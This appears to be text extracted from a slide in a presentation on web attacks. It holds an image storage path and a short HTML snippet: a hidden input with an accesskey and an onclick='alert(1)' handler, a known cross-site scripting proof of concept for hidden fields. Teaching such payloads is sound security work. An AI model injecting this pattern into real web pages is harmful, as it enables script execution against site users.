 input [type=hidden]
<input type="hidden"
accesskey="X"
onclick="alert(1)">
154 / 161